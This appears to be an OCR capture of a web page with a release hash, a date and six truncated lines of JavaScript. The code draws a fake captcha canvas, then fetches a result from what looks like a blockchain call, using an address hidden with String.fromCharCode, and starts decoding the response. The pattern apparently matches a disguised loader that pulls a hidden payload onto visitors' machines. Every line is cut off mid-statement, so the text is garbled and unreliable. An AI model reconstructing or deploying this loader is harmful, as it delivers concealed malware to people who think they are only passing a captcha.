
📤 Release Hash:
bdfcfbb3286d3bca7bd6d67703cbc66e
📅 Date:
2026-03-27
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1